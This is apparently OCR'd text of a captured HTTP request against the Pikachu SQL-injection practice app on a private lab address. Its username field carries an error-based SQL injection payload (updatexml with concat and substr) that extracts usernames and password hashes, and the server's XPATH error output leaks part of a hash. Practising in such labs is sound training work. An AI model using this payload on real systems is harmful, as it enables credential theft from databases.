 5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_iu/sqli_reg
.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e6j6o5uidbd62nknhpbvv5php2
14 Connection: close
15
16 username=2'and updatexml(1,concat(0x7e,substr((select
group_concat(id,':',username,':',password) from
users),25,50),0x7e),1)
and'&password=2&sex=2&phonenum=2&email=2&add=2&submit=su
bmit
骚年
XPATH syntax error: '~be56e057f20f883e,2:pikachu:670b'